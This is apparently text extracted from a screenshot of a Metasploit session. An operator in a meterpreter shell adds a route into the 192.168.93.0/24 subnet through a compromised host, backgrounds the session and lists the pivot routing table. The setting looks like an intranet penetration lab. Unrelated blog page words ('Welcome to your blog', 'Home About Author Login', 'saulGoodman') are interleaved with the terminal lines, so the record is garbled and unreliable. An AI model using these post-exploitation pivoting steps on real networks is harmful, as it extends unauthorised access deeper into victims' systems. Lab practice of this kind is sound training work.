 root@liuwx: ~
×
meterpreter > run autoroute -s 192.168.93.1/24
dirsearch
[!] Meterpreter scripts are deprecated. Try post/multi/manage/autoroute.
[!] Example: run post/multi/manage/autoroute OPTION=value [...]
[*] Adding a route to 192.168.93.1/255.255.255.0...
[+] Added route to 192.168.93.1/255.255.255.0 via 192.168.93.100
[*] Use the -p option to list all active routes
test
meterpreter > route print
Home About Author Login
[-] Unsupported command: print
meterpreter > background
[*] Backgrounding session 2...
msf5 exploit(multi/handler) > route print
IPv4 Active Routing Table
=========================
Subnet Netmask Gateway
------ ------- -------
192.168.93.1 255.255.255.0 Session 2
[*] There are currently no IPv6 routes defined.
Welcome to your blog
msf5 exploit(multi/handler) >
saulGoodman